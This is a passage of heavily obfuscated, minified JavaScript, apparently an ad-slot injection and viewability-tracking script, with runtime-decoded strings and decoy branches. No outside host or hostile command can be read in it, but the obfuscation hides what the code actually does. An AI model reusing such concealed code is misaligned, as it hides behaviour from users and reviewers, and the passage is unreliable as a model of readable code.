"Sm11"))));c[f(826,"L%bu")]();b.ha=1;b.ra=0;p&&d[f(4665,"$^5]")](ua,b);L[f(4183,"$bP5")+f(2529,"Sm11")+f(6577,"W0mr")+"r"](d[f(3656,"#a9X")],function(){if(d[f(1593,"et^t")](f(3755,"l47v"),f(3422,"$^5]"))){var m=E[G];if(!m[h[f(5308,"$bP5")]]&&(m[h[f(860,"m5bp")]]=1,h[f(3693,"WBap")](q,m))){var q=h[f(2969,"WlD^")](n,m[f(1850,"$^5]")+f(5835,"SGd2")][f(2884,"l47v")+f(1120,")o]e")+"te"](h[f(4778,"P[JG")]));if(m){var n=m[f(5327,"d7xT")+f(5776,"$^5]")][0];m.i=m;h[f(1198,"b0mL")](V,m)&&h[f(3835,"m5bp")](aa,
q,m,m[f(3832,"l47v")],n?n[f(4081,"lH8W")]:0,5,0)}}}else d[f(6531,"bBkl")](ua,b)})}}function cc(b,c,e,g){var f=a,h={aqYoU:function(l,k){return d[a0d(6156,"Z4QK")](l,k)},mDAnL:function(l,k){return l(k)},gImtw:f(5322,"*5kH"),GkwmZ:function(l,k){return d[f(3526,"jUGD")](l,k)}};return b[f(1985,"Tl5c")+f(839,"0yKu")]=d[f(4761,"p(1q")](d[f(1543,"p(1q")](d[f(2083,"p(1q")](d[f(3817,"Ofiq")](d[f(3193,"l47v")](d[f(5938,"WBap")](d[f(4237,"RB$X")](d[f(5594,"*5kH")](d[f(2244,"QzFi")](d[f(2226,"l47v")](d[f(5544,
"et^t")](d[f(3405,"X4xM")](d[f(4531,"Sm11")](d[f(3186,"L%bu")](d[f(2776,"JeV7")](d[f(4172,"bBkl")](d[f(5944,")Hv\x26")](d[f(5508,"$^5]")],c)+d[f(4871,")Hv\x26")],c),d[f(3795,"p(1q")]),c),f(3646,"P[JG")+f(1182,"4gtb")+'\x3d"'),c)+d[f(873,"i]%Z")],d[f(785,"d%JH")](e,12)),f(3015,"P[JG")+f(3260,"QzFi")+f(3268,"i]%Z")+f(5548,"0yKu")),d[f(6078,"ihwJ")](g,12)),d[f(2432,"p(1q")]),c),d[f(3377,"m5bp")]),c),f(3524,"0yKu")+f(3068,"[@c#")+f(5109,"lH8W")+":")+e,d[f(4486,"ihwJ")]),g),d[f(6266,"Sm11")]),d[f(2021,
"et^t")](M,c+"4")[f(5054,"ctR)")+f(1147,"WlD^")+f(5631,")Hv\x26")+"r"](d[f(6001,"K0FK")],function(){d[f(2368,"0yKu")](d[f(2786,"[@c#")],d[f(906,"WBap")])?h[f(2828,"SGd2")](X,W)&&(Y&&h[f(2765,"r^!O")](U,R),T=V(function(){ma=1;ka()},1E3)):b[f(663,"m5bp")+f(1457,"$R$6")]=""}),(new MutationObserver(function(){if(h[f(3230,"ObDu")](h[f(3986,"mO\x26x")],f(4282,"Ofiq")))M(h[f(547,"WBap")](c,"0"))[f(2492,"WBap")][f(5846,"P[JG")+"ay"]=f(1637,")o]e");else{var l=(ca[f(4538,"Tl5c")+f(2519,"*5kH")]||"")[f(3922,
")o]e")](" ");l[f(4685,"Sm11")+"Of"](O)<0&&(l[f(4809,"Sm11")](E),G[f(1806,"JZhr")+f(1061,"l47v")]=l[f(2314,"Tl5c")](" "))}}))[f(3414,"K0FK")+"ve"](d[f(6204,"JZhr")](M,d[f(3930,"*5kH")](c,"5")),{attributes:!0,childList:!0,characterData:!0}),d[f(2170,")o]e")](M,d[f(3883,"m5bp")](c,"5"))}function oa(b){var c=a,e={ApQvp:function(g,f){return g+f},jthUo:c(2320,"r^!O")+c(5892,"Sm11")+"m_",bIyjS:function(g,f){return d[c(6257,"Sm11")](g,f)},ONJLN:d[c(5679,"[i2n")]};d[c(6259,"*5kH")](d[c(3802,"[i2n")],d[c(5112,
"SGd2")])?z[c(2775,"f%K]")][c(1888,"Tl5c")](function(){ca=0}):b.ga&&b.R>=b.qa?(d[c(3853,"mO\x26x")](z,b,d[c(1044,"#a9X")](d[c(2794,"r^!O")](d[c(3762,"d%JH")]+b.R," V"),b.qa)),Ma(b),da(b,0,1)):d[c(3770,"[i2n")](setTimeout,function(){if(e[c(725,"lH8W")](e[c(4367,"ihwJ")],e[c(3143,"JZhr")]))oa(b);else z[c(2005,"Ofiq")+c(804,"Tl5c")+"ge"][c(3308,"Z4QK")+"em"](e[c(4077,"mO\x26x")](e[c(2744,"f%K]")],Q.v))},1E3)}function ya(b,c){var e=a,g={nnmzD:function(f,h){return d[a0d(3458,"f%K]")](f,h)},PQipi:function(f,
h){return f+h},NdWIU:function(f,h){return d[a0d(3122,"ObDu")](f,h)},kuwDJ:e(6236,"^ckZ"),RCyhe:d[e(5925,"Z4QK")],QvCPm:e(2320,"r^!O")+e(4412,"P[JG")+"m_"};c=!c&&b.U||c&&b.Ma;if(d[e(5047,"i]%Z")](b.o,5)&&b.o!=7&&c){d[e(4026,"Tl5c")](z,b,d[e(3536,"farn")](d[e(1144,"mO\x26x")](d[e(4200,"$R$6")],c),d[e(672,"L%bu")]));b.R=0;b.pa=d[e(2168,"#xsp")](setTimeout,function(){d[e(5243,"r^!O")](oa,b)},c*1E3);try{if(d[e(3378,"JZhr")](d[e(710,"Tl5c")],d[e(3917,"JeV7")]))b.V&&d[e(1824,"^ckZ")](clearInterval,b.V),
b.V=d[e(6122,"p(1q")](setInterval,function(){if(g[e(3590,"JZhr")](e(2482,"f%K]"),g[e(2565,"d%JH")])){var f=O[E],h=f[e(1283,"i]%Z")+"Of"]("\x3d");h=h>0?f[e(515,"et^t")+e(4470,"eE)%")](0,h):f;g[e(5186,"f%K]")](G[e(3735,"^ckZ")+"Of"](h),0)&&(M+=g[e(4900,"Ofiq")](X++?"\x26":"",f))}else b.R++,b.ga||(b.R=0)},1E3),b.Ha||(b.Ha=new IntersectionObserver(function(f){b.ga=f[0][e(4849,"*5kH")+e(3606,"^ckZ")+e(1542,"ctR)")]&&f[0][e(1048,"RB$X")+e(522,"Ofiq")+e(2185,")o]e")+"io"]>=.5;b.ga||(b.R=0)},{root:null,rootMargin:d[e(835,
"$R$6")],threshold:.5}),b.Ha[e(6165,"$bP5")+"ve"](b.i));else{M=X(W,g[e(5819,"K0FK")],Y,U);try{aa[e(4839,"l47v")+e(4754,"K0FK")+"ge"][e(5499,")Hv\x26")+"em"](g[e(3710,"i]%Z")](g[e(5358,"f%K]")],D.v),ma[e(5627,"W0mr")]())}catch(f){}}}catch(f){z(b,d[e(5404,"WlD^")],f)}}}function S(b){var c=a;if(d[c(1329,"Z9b!")](d[c(4915,"^ckZ")],d[c(5761,"d%JH")]))return Math[c(6315,"Z9b!")](Math[c(5549,"r^!O")+"m"]()*d[c(5359,"[@c#")](b,1E6));b=cc[oa];var e=ya[c(1872,"$bP5")+c(3511,"$bP5")][c(6227,"Z4QK")+"h"],g=S(b[1]||
"",za,Ha,T,pa,Ia,Aa);if(d[c(4252,"JZhr")](b[0],1)){d[c(1715,"Z4QK")](e,0)?R[c(1588,")o]e")+c(6088,"farn")]=g:Fa[c(1892,"W0mr")+c(5602,"farn")][c(1135,"r^!O")+c(4442,"farn")+c(4618,"lH8W")+c(1657,"lH8W")](d[c(1359,"ihwJ")],g);e=Va[c(4964,"[i2n")+c(2586,"#a9X")];for(g=2;d[c(690,"farn")](g,d[c(774,"RB$X")](b[c(2835,"b0mL")+"h"],1));g+=2){var f=e,h=d[c(2040,"Tl5c")](ca,b[g],ob,pb,O,qb,fb,P),l=rb(b[d[c(1591,"0yKu")](g,1)],sb,Wa,wa,mb,tb,ub);f[c(1818,"0yKu")+c(2924,"K0FK")+"te"](h,l)}d[c(5911,"jUGD")](g,
b[c(931,"0yKu")+"h"])&&Z(d[c(2688,"[IC)")](Ga,1),ea,e,b[d[c(4279,"et^t")](b[c(1924,"JeV7")+"h"],1)],vb,V,wb,xb,yb)}else{e=ka[c(2002,"Sm11")+c(4814,"bBkl")+c(5825,"K0FK")](d[c(3334,"ihwJ")]);b[1]&&(e[c(3855,"i]%Z")]=g);for(g=2;d[c(5022,"JZhr")](g,b[c(538,"*5kH")+"h"]);g+=2)f=e,h=d[c(3768,"W0mr")](fc,b[g],zb,Ab,Mb,Bb,hc,ic),l=d[c(1721,"eE)%")](Cb,b[d[c(2256,"b0mL")](g,1)],Db,Eb,jc,kc,Xa,oa),f[c(5409,"mO\x26x")+c(6194,"0yKu")+"te"](h,l);Fb[c(1767,"4gtb")+c(585,"QzFi")+"d"](e)}}function za(){var b=a;
d[b(2477,"m5bp")]===b(1900,"Z9b!")?V&&(L[b(5475,"lH8W")+b(5882,")Hv\x26")+"e"]=L[b(3691,"i]%Z")+b(4198,"^ckZ")+"e"]||[],V="",V=d[b(2319,"4gtb")](X,d[b(751,")o]e")](d[b(2683,"4gtb")],V[b(3572,"$^5]")+"h"]?V:d[b(5764,"m5bp")])),V[b(1405,"ctR)")+b(4223,"Z4QK")+"te"](d[b(882,"Sm11")],b(4723,"f%K]")+b(5739,"f%K]")),V=0):z(Q)}function Ha(b){var c=a;if(d[c(6310,"Sm11")](b.o,5)){var e=d[c(1697,"lH8W")](b.l,1)?d[c(917,"RB$X")]:d[c(5189,"K0FK")](d[c(4126,"Ofiq")](d[c(1139,"JeV7")](d[c(6183,"d%JH")]+b.l,d[c(4996,
"Tl5c")]),b.m),c(4882,"#xsp")),g=!b.P||Array[c(2356,"4gtb")+"ay"](b.P)?"":b.P;g=g[c(5709,"#a9X")+"h"]?d[c(2136,"bBkl")](d[c(5124,"$R$6")](c(6445,"jUGD")+c(5797,"Sm11")+c(3939,"$bP5"),g),'"'):"";var f=D[c(5502,"^ckZ")+c(6482,"eE)%")+c(2140,"farn")](c(2823,"p(1q")+"t");d[c(4113,"Ofiq")](za);b.i[c(5869,"l47v")+c(4726,"p(1q")]=d[c(4876,"QzFi")](d[c(3063,"Tl5c")](d[c(3154,"f%K]")],e)+g,d[c(2709,"l47v")]);d[c(1515,"ihwJ")](X,d[c(3672,"m5bp")],null,b.i)[c(1384,"#a9X")+c(6587,"#a9X")+"te"](d[c(4046,"bBkl")],
c(972,"$bP5")+c(1945,"Ofiq"));try{f[c(4709,"p(1q")+c(4911,"RB$X")+"d"](document[c(1192,"#xsp")+c(2070,"Z4QK")+c(3138,"Z9b!")](d[c(1364,"farn")]))}catch(h){d[c(676,"[IC)")](d[c(4874,"bBkl")],d[c(5271,"f%K]")])?f[c(4346,"4gtb")]=d[c(1899,"0yKu")]:Q(ca,d[c(5187,"l47v")],O)}b.i[c(1327,"$bP5")+c(4771,"et^t")+"d"](f)}return 1}function T(b,c,e){var g=a;if(d[g(5651,"Ofiq")]!==d[g(3617,"bBkl")])z(Q);else return b[g(5295,"#a9X")+"ce"](new RegExp(c[g(2896,"W0mr")+"ce"](/[.*+\-?^${}()|[\]\\]/g,d[g(3787,"*5kH")]),
"g"),e)}function pa(b,c,e,g,f,h,l){var k=a;return b=d[k(2726,"l47v")](T,b,d[k(1992,"b0mL")],d[k(5973,"RB$X")](S)),b=d[k(4965,"WBap")](T,b,k(959,"K0FK")+k(3101,"mO\x26x"),f),b=T(b,d[k(3961,"p(1q")],h),b=d[k(2836,"W0mr")](T,b,d[k(1935,"$^5]")],l),b=T(b,k(6110,"l47v")+k(2385,"$bP5")+k(6123,"farn"),S()),b=d[k(5402,"X4xM")](T,b,d[k(3362,"bBkl")],d[k(2849,"Sm11")](d[k(2406,"JZhr")](c,"x"),e)),b=d[k(6265,"W0mr")](T,b,d[k(3591,"QzFi")],c)[k(2182,"SGd2")+"ce"](k(5488,"RB$X")+k(5765,"P[JG"),e),d[k(3424,"WBap")](T,
b,d[k(4414,"*5kH")],g.v)}function Ia(b){var c=a,e={wMGho:function(g,f){return d[a0d(4884,"WlD^")](g,f)},tDPsG:function(g,f){return d[a0d(4019,"[@c#")](g,f)},vwfyR:d[c(1273,"$bP5")],wSZCr:c(4487,"JeV7"),tKtBc:c(1444,"Sm11")+c(1544,"[IC)")+"\x3d",LrWlg:d[c(567,"^ckZ")],lPXxG:d[c(2135,"#xsp")]};if(d[c(5027,"jUGD")](c(3098,"[IC)"),d[c(871,"ctR)")]))return e=b.m?b.m:250,b.i[c(3936,")o]e")][c(3384,"P[JG")+c(2044,"b0mL")]=d[c(6524,"b0mL")](b.l,"px"),d[c(5341,"[@c#")](Aa,1,b,b.i,b.Ta,d[c(4611,"ctR)")](b.l,
d[c(3365,"WBap")])?300:b.l,e,d[c(6561,"farn")](S,1E9),d[c(4283,"JZhr")](S,1E9),d[c(1076,"SGd2")](S,1E9)),1;e[c(6432,"L%bu")](M,1)&&(X+=e[c(6196,"RB$X")](e[c(2384,"WlD^")](e[c(1101,"mO\x26x")](e[c(6463,"$bP5")](W[c(4320,"[@c#")+"Of"]("?")>0?e[c(557,"Z4QK")]:e[c(6596,"^ckZ")],Y?1:0),e[c(2890,"eE)%")])+U,e[c(1332,"ctR)")]),R));T==1&&(V[c(4925,"X4xM")+c(5320,"W0mr")+"pe"]=e[c(6268,"$^5]")])}function Aa(b,c,e,g,f,h,l,k,p){var m=a;if(d[m(2528,"p(1q")](m(5995,"[IC)"),m(5724,"farn"))){var q;for(q=0;d[m(5609,
"Z4QK")](b,10)&&d[m(5859,"eE)%")](q,g[m(666,"RB$X")+"h"]);q++){var n=g[q],r=e[m(5042,"$^5]")+m(6574,"m5bp")][m(5678,"f%K]")+"h"],x=d[m(5453,")o]e")](pa,n[1]||"",f,h,c,l,k,p);if(n[0]==1){r==0?e[m(4393,"ctR)")+m(1978,"m5bp")]=x:e[m(970,"l47v")+m(2586,"#a9X")][m(3310,"i]%Z")+m(4542,"d%JH")+m(2515,"JeV7")+m(2334,"eE)%")](d[m(889,"$^5]")],x);r=e[m(3796,")Hv\x26")+m(2103,"X4xM")];for(x=2;d[m(4194,"WBap")](x,d[m(1058,"#xsp")](n[m(1167,"^ckZ")+"h"],1));x+=2){var w=r,u=pa(n[x],f,h,c,l,k,p),t=pa(n[d[m(555,
"l47v")](x,1)],f,h,c,l,k,p);w[m(4212,"jUGD")+m(4647,"l47v")+"te"](u,t)}d[m(2991,"RB$X")](x,n[m(2161,"bBkl")+"h"])&&d[m(691,"Ofiq")](Aa,d[m(822,"ctR)")](b,1),c,r,n[d[m(5021,"WBap")](n[m(2161,"bBkl")+"h"],1)],f,h,l,k,p)}else{r=D[m(3862,"JZhr")+m(4954,"et^t")+m(1034,"[i2n")](d[m(3012,"farn")]);n[1]&&(r[m(4634,"SGd2")]=x);for(x=2;x<n[m(3784,"eE)%")+"h"];x+=2)w=r,u=d[m(2184,"b0mL")](pa,n[x],f,h,c,l,k,p),t=d[m(1743,"Ofiq")](pa,n[d[m(4922,"l47v")](x,1)],f,h,c,l,k,p),w[m(535,"Z9b!")+m(658,"W0mr")+"te"](u,
t);e[m(2271,"Sm11")+m(840,"bBkl")+"d"](r)}}}else if(G[m(5756,"b0mL")+m(1722,"JZhr")])g[m(5940,"jUGD")+m(1178,"[i2n")][m(6473,"d%JH")](q);else b=(T[m(1587,"eE)%")+m(4970,")o]e")]||"")[m(2669,"bBkl")](" "),d[m(813,"#a9X")](b[m(974,")o]e")+"Of"](V),0)&&(b[m(4329,"[@c#")](aa),D[m(1836,"d%JH")+m(2098,"L%bu")]=b[m(6258,"K0FK")](" "))}function Qa(b){for(var c=a,e=0;b&&d[c(1060,"#xsp")](e,O[c(2161,"bBkl")+"h"]);e++)if(O[e].A==b)return O[e];return 0}function va(b,c){var e=a;if(d[e(3509,"Tl5c")](d[e(2307,"0yKu")],
d[e(1307,"Z9b!")]))return(b=b?b[c]:"0")?parseInt(d[e(4417,"JeV7")]("0",b[e(6117,"0yKu")+"ce"]("px",""))):0;b=d[e(4207,"$R$6")][e(1905,"p(1q")]("|");for(c=0;;){switch(b[c++]){case "0":var g,f,h=h;continue;case "1":return V;case "2":for(f=1;d[e(2626,"[i2n")](f,h[e(3716,"$bP5")+"h"]);f+=2)for(g=0;g<h[f];g++)T[e(3202,"b0mL")](h[d[e(2894,"JZhr")](f,1)]);continue;case "3":if(h[0])return h[e(4454,"m5bp")](1);continue;case "4":R=[];continue;case "5":if(typeof X===e(1449,"4gtb")+"g")for(h=[],f=0;d[e(3945,
"p(1q")](f,W[e(5992,")o]e")+"h"]);f++)h[e(5561,")Hv\x26")](d[e(1957,"RB$X")](Y,U[f]));continue}break}}function Ba(b){var c=a;if(d[c(3282,"*5kH")](c(760,"ObDu"),d[c(2396,"r^!O")]))for(aa=D[c(3979,"[i2n")+"h"];ma;)ka=d[c(5762,"b0mL")](d[c(6425,"lH8W")](K[c(6376,"l47v")+"m"](),--ia+1),0),P=qa[ha],N[da]=Z[la],J[E]=S;else if(b=b?b[c(5165,"eE)%")]:0)b[c(6149,"#a9X")+"t"]=b[c(4248,"[@c#")]=b[c(757,"l47v")+"ng"]=b[c(4490,"ctR)")+"n"]=d[c(1102,"SGd2")]}function Ja(b,c,e,g,f,h,l,k,p){var m=a;if(d[m(4786,"bBkl")]===
m(2144,"d%JH"))for(var q=d[m(2022,"m5bp")][m(4669,"JeV7")]("|"),n=0;;){switch(q[n++]){case "0":r.m=f;continue;case "1":r.v=c;continue;case "2":r.aa=r.o=1;continue;case "3":r.D=k;continue;case "4":r.O=e;continue;case "5":return r;case "6":r.cb=r.hb=r.Xa=r.$=r.Y=r.Pa=r.Za=r.Ya=r.ta=r.fb=r.da=r.Z=r.Ca=r.ia=r.ma=r.Va=r.Oa=r.Ga=r.Ma=r.U=r.qa=r.ua=r.Ka=r.Ea=0;continue;case "7":r.j={};continue;case "8":r.F=p;continue;case "9":R[r.v]={};continue;case "10":d[m(6215,"0yKu")](Ma,r);continue;case "11":O[m(6205,
"Ofiq")](r);continue;case "12":var r={};continue;case "13":r.A=b;continue;case "14":r.ca=l;continue;case "15":r.P=r.ya="";continue;case "16":r.ba=r.T=r.C=[[g,f]];continue;case "17":r.l=g;continue;case "18":r.S=r.L=r.J=r.M=r.N=1;continue;case "19":r.H={wa:[],N:[],M:[],va:[],Fa:[],Ja:[],za:[],oa:[],La:[],X:[]};continue;case "20":r.u=h;continue}break}else for(b=d[m(2291,"[@c#")][m(989,"jUGD")]("|"),c=0;;){switch(b[c++]){case "0":q.H={wa:[],N:[],M:[],va:[],Fa:[],Ja:[],za:[],oa:[],La:[],X:[]};continue;
case "1":q.D=e;continue;case "2":q.O=ma;continue;case "3":q.P=q.ya="";continue;case "4":q.A=ka;continue;case "5":q={};continue;case "6":q.S=q.L=q.J=q.M=q.N=1;continue;case "7":return q;case "8":q.l=N;continue;case "9":d[m(3216,"bBkl")](V,q);continue;case "10":q.u=D;continue;case "11":Z[m(819,"lH8W")](q);continue;case "12":K[q.v]={};continue;case "13":q.F=P;continue;case "14":q.ca=aa;continue;case "15":q.j={};continue;case "16":q.v=T;continue;case "17":q.ba=q.T=q.C=[[l,ha]];continue;case "18":q.aa=
q.o=1;continue;case "19":q.cb=q.hb=q.Xa=q.$=q.Y=q.Pa=q.Za=q.Ya=q.ta=q.fb=q.da=q.Z=q.Ca=q.ia=q.ma=q.Va=q.Oa=q.Ga=q.Ma=q.U=q.qa=q.ua=q.Ka=q.Ea=0;continue;case "20":q.m=da;continue}break}}function Ca(b){for(var c=a,e=(c(3032,"^ckZ")+c(1317,"K0FK")+"0")[c(4476,"Sm11")]("|"),g=0;;){switch(e[g++]){case "0":return l;case "1":l=d[c(662,"p(1q")](h-f,200);continue;case "2":l||(z(b,d[c(2521,"*5kH")](d[c(6562,"ihwJ")](d[c(1032,"f%K]")](d[c(6019,"Sm11")](d[c(1903,"d%JH")](d[c(6367,"[i2n")],b.A)," ")+f," "),h),
" ")+l),b.i[c(3832,"l47v")][c(5150,"i]%Z")+"ay"]=c(1643,"0yKu"));continue;case "3":h=Math[c(5072,"d7xT")](h[c(3811,"Z4QK")+c(4014,"r^!O")+"ht"],h[c(1143,"ctR)")+c(4677,"L%bu")+"ht"],l[c(1475,"farn")+c(6065,"K0FK")+"ht"],l[c(6247,"bBkl")+c(766,"d%JH")+"ht"],l[c(3505,"p(1q")+c(4935,"jUGD")+"ht"]);continue;case "4":var f=b.i,h=D[c(2401,"[@c#")],l=D[c(5163,"r^!O")+c(4344,"Sm11")+c(5683,"b0mL")];continue;case "5":f=(f=f?f[c(2214,"ctR)")+c(3207,"QzFi")+c(6108,"i]%Z")+c(1111,"JZhr")+"t"]():0)?D[c(3565,"L%bu")][c(4529,
"0yKu")+c(1348,"farn")]+f[c(2366,"#a9X")]:0;continue}break}}function Ka(b,c,e,g,f,h){var l=a,k=d[l(1576,"#xsp")](l(3025,"[i2n"),S(1E9)),p=b;e=b?[b.l,b.m]:[d[l(6325,"X4xM")](va,e,l(2227,"[IC)"))||d[l(2411,"4gtb")](va,g,d[l(3034,"mO\x26x")]),va(e,d[l(5949,"WBap")])||d[l(6120,"f%K]")](va,g,d[l(2456,"d7xT")])];if(!b||d[l(1802,"#a9X")](b.o,5)){if(!e[1]){var m=[0,0];for(g=d[l(5521,"jUGD")](Fa[l(3176,"ObDu")+"h"],1);d[l(597,"X4xM")](g,0);g--){var q=Fa[g];q[0]<=e[0]&&(m=q)}e=m}P&&e[1]<250&&d[l(5441,"^ckZ")](e[0],
250)&&(e=[336,280]);if(d[l(831,"#xsp")](e[0],0)&&d[l(702,"m5bp")](e[1],0))for(m=(l(3815,"4gtb")+l(1050,"[IC)")+l(6478,"mO\x26x")+l(4757,")Hv\x26")+l(3577,"RB$X")+l(1074,"lH8W")+"7")[l(1262,"[IC)")]("|"),q=0;;){switch(m[q++]){case "0":for(k=c;(k=k[l(2340,"farn")+l(2759,"*5kH")+l(1034,"[i2n")])&&!(k[l(1479,"P[JG")+"es"]||k[l(2796,"farn")+l(2034,"ihwJ")+l(982,"farn")])[l(5158,"l47v")](k,l(3525,"p(1q")+l(1445,")Hv\x26")+l(5907,"#xsp")+l(6392,"m5bp")););continue;case "1":g=b?b.i:c;continue;case "2":k&&
(k[l(2804,"0yKu")][l(5791,"b0mL")+"t"]=d[l(4781,"[@c#")]);continue;case "3":b.i=c;continue;case "4":c.id=d[l(1204,"et^t")](d[l(3399,"eE)%")],d[l(5792,"Tl5c")](S,99999999));continue;case "5":c.id||(c.id=d[l(5938,"WBap")](d[l(1669,"#a9X")],S(99999999)));continue;case "6":b.B=c[l(5952,"SGd2")+l(5835,"SGd2")];continue;case "7":Ca(b)&&(p&&(b.L=p.L,b.v=p.v,b.Ea=1,b.C=p.C,b.ba=p.ba,b.ea=p.ea,b.D=p.D,b.D[l(1970,"f%K]")](f),b.F=p.F,b.F[l(2919,"r^!O")](p.W),b.H=p.H,b.T=p.T,p.da&&(b.D[l(2897,"#xsp")](6),b.da=
0)),d[l(5123,"^ckZ")](na,b,2,h));continue;case "8":d[l(4716,")Hv\x26")](Sa,b);continue;case "9":c[l(1784,"d%JH")+l(4353,")Hv\x26")+"te"](d[l(1779,"jUGD")],1);continue;case "10":c=D[l(5489,"X4xM")+l(1660,"[@c#")+l(4765,"d7xT")](d[l(6167,"bBkl")]);continue;case "11":b=d[l(4639,"m5bp")](Ja,k,k,d[l(2912,"eE)%")]("#",c.id),e[0],e[1],3,3,[f],[]);continue;case "12":g[l(2584,"b0mL")+l(6571,"Tl5c")+l(6275,"[@c#")+l(6281,"f%K]")+"t"](l(5251,"Sm11")+l(5659,")Hv\x26"),c);continue;case "13":d[l(3351,")Hv\x26")](Ba,
g);continue}break}}}function Ra(b){var c=a;return b[c(1501,"Tl5c")+c(5372,"Z4QK")+c(3042,"[@c#")]&&(d[c(1321,"l47v")](b[c(3057,"WBap")+c(4191,"d7xT")+c(5825,"K0FK")][c(550,"WlD^")+"me"],d[c(2795,"QzFi")])||d[c(4009,"bBkl")](Ra,b[c(4775,"#xsp")+c(4750,"eE)%")+c(3236,"JZhr")]))}function dc(){var b=a,c={nuuRN:function(p,m){return d[a0d(4937,"l47v")](p,m)},IQHSh:function(p,m){return d[a0d(5134,"WlD^")](p,m)},czMUy:d[b(2648,"^ckZ")],CuIcY:d[b(3571,"Sm11")],yRvea:d[b(2719,"Z9b!")],vTeVG:function(p,m){return d[b(6398,
"SGd2")](p,m)},vMYau:d[b(6433,"K0FK")],ghvNu:function(p,m,q){return d[b(1345,"p(1q")](p,m,q)}};if(d[b(2092,"m5bp")](d[b(511,"bBkl")],b(3128,"$^5]"))){var e;try{if(d[b(2117,"$bP5")](d[b(6303,"l47v")],d[b(922,"d7xT")])){var g=D[b(513,"[@c#")+b(4599,"r^!O")+b(1976,"ihwJ")+"l"](d[b(5624,"ihwJ")]);for(e=0;g&&e<g[b(4570,"Z9b!")+"h"];e++)try{if(d[b(1220,"4gtb")](d[b(1546,"$^5]")],d[b(2909,"4gtb")])){var f=g[e];if(!f[d[b(3700,"WBap")]]&&(f[b(1906,"d%JH")+b(1566,"ihwJ")]=1,d[b(6389,"W0mr")](Ra,f))){var h=
d[b(4668,"eE)%")](Qa,f[b(2922,"*5kH")+b(6405,"farn")][b(2019,"[i2n")+b(5975,"X4xM")+"te"](d[b(2303,"f%K]")]));if(f){var l=f[b(5656,"jUGD")+b(5604,"$bP5")][0];f.i=f;d[b(1528,"Ofiq")](Ca,f)&&d[b(1711,"Tl5c")](Ka,h,f,f[b(4078,"b0mL")],l?l[b(2928,"Z4QK")]:0,5,0)}}}else jb.pa&&(Gb(Ya.pa),Za.pa=0),da=Nb.o,d[b(4846,"$^5]")](Ob,5)?(Pb.S=0,kb=1):aa>2&&!Qb.ta&&($a.ta=1,Na.Oa?d[b(5155,"L%bu")](D,sa,L):Ua(Oa,Da),N=eb.o),ab=R.u,Fa==1&&Va.B&&(Rb++,bb(Hb),Ib.la&&d[b(3749,"JeV7")](cb.la[b(5551,"et^t")][b(5874,"4gtb")+
"ay"],b(606,"et^t"))&&(W(wa,d[b(3804,"d7xT")]),ra.la[b(6312,"#a9X")][b(3024,"Z9b!")+"ay"]=""),Ab.S=0,d[b(2566,"bBkl")](fa,3)&&Sb.da&&Tb(Ub,nb,Z,Ga),ea.I&&vb.I[b(3904,"farn")]&&!V.I[b(642,"X4xM")][b(4065,"ctR)")+"h"]&&(wb.I=0),xb.Wa&&d[b(1988,")o]e")](yb,ca.i,d[b(5449,"W0mr")](ob.Sa,b(5717,"ctR)"))),pb.fa&&!O.H&&(qb=fb.g+d[b(4957,"ObDu")],P.G[b(2941,")Hv\x26")+b(2010,"#xsp")]=rb(sb,Wa.l,wa.m,""),d[b(4327,"X4xM")](mb,tb,function(p,m){Vb(Wb,p,m,0)}),fc=0),zb.I&&d[b(2014,"Sm11")](Ab,Mb),Bb.I||(hc==3&&
d[b(909,"L%bu")](ic,Cb,8,1),d[b(6217,"d7xT")](Db,5)&&(d[b(5577,"RB$X")](Eb,jc),d[b(3051,"r^!O")](kc,Xa)),d[b(6126,")o]e")](oa,4)&&(d[b(2487,"lH8W")](Fb,Xb),d[b(3142,"#a9X")](Yb,Zb))))}catch(p){b(2152,"Z9b!")===d[b(2935,"#xsp")]?c[b(6546,"i]%Z")](z,Q):d[b(3798,"4gtb")](z,0,d[b(3329,"[@c#")],p)}D[b(1281,"b0mL")+b(2179,"ctR)")+b(736,"QzFi")+"l"](d[b(6346,"ctR)")])[b(4018,"b0mL")+"ch"](p=>{var m={HyNhc:function(n,r,x,w,u,t,v){return n(r,x,w,u,t,v)},WbwKZ:function(n,r,x){return n(r,x)}};if(!p.ab){p.ab=
1;var q=function(){var n=a0d;if(c[n(4944,"et^t")](c[n(3406,")Hv\x26")],c[n(3163,"$R$6")]))if(p[n(5667,"JeV7")+n(2078,")Hv\x26")+n(5059,"[i2n")]&&p[n(5278,"RB$X")+n(4310,"0yKu")+n(3830,"WBap")][n(886,"ihwJ")+n(3127,"$bP5")]){var r=p[n(2147,"Tl5c")+n(1042,"$R$6")+n(2146,"RB$X")][n(6506,"[@c#")+n(2140,"farn")][n(6242,"d7xT")+n(4094,"m5bp")+n(2656,"[IC)")](c[n(1815,"Ofiq")]);r&&!r[n(3818,"L%bu")+n(4003,"p(1q")+n(5374,"et^t")+"nt"]&&(r=D[n(1437,"Z9b!")+n(2611,"#xsp")+n(5825,"K0FK")](c[n(876,"b0mL")]),
r.id=c[n(6289,"ihwJ")](c[n(4831,"d7xT")],S()),p[n(4949,"#a9X")+n(4191,"d7xT")+n(6028,"ObDu")][n(6191,"p(1q")+n(504,")o]e")+"re"](r,p),p[n(2815,"Z9b!")+n(943,"mO\x26x")+n(1599,"b0mL")][n(1925,"lH8W")+n(4477,"i]%Z")+"d"](p),Ka(0,r,r[n(3339,"i]%Z")],0,4,0))}else setTimeout(q,2E3);else{var x={HNOHH:n(5730,")Hv\x26"),vTvgz:n(849,"m5bp"),lnVvK:function(u,t,v,B,F,C,y){return m[n(3175,"b0mL")](u,t,v,B,F,C,y)},Qidxm:function(u,t,v){return m[n(5517,")Hv\x26")](u,t,v)}};R.ab=1;var w=function(){if(w[n(1823,"#xsp")+
n(3027,"b0mL")+n(4985,"ihwJ")]&&Z[n(3522,"f%K]")+n(1620,"W0mr")+n(4049,"SGd2")][n(3354,"eE)%")+n(942,"$R$6")]){var u=gb[n(2147,"Tl5c")+n(1755,"r^!O")+n(2558,"farn")][n(886,"ihwJ")+n(3042,"[@c#")][n(6188,"l47v")+n(2373,"farn")+n(4034,"Ofiq")](n(3481,"Z4QK")+n(4688,"JeV7")+n(4515,"$R$6")+n(5469,"WlD^"));u&&!u[n(4032,"JZhr")+n(4139,"^ckZ")+n(5780,"bBkl")+"nt"]&&(u=ua[n(6588,"K0FK")+n(3084,"Z4QK")+n(4440,"^ckZ")](x[n(2806,"r^!O")]),u.id=x[n(2049,"eE)%")]+Ea(),ea[n(2300,"bBkl")+n(3750,"p(1q")+n(1022,"mO\x26x")][n(4602,
